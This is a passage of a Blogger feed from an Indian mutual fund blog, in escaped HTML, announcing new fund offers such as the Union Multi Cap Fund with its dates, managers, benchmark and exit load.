0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5277661480001537540"},"published":{"$t":"2022-11-15T16:03:00.001+05:30"},"updated":{"$t":"2022-11-15T16:03:03.857+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Union Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Mutual Fund is\ncoming out with a NFO in the form of Union Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s960\/pexels-madison-inouye-7004665.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Union Mutual Fund\" border=\"0\" data-original-height=\"960\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s16000\/pexels-madison-inouye-7004665.jpg\" title=\"Union Multi Cap Fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor Union Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr.Vinay Paharia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjay Bembalkar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are switched\/redeemed out on or before 15 days from the\n  day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if redeemed\/switched after 15 days from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 16\u003Csup\u003Eth\u003C\/sup\u003E December 2022. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, 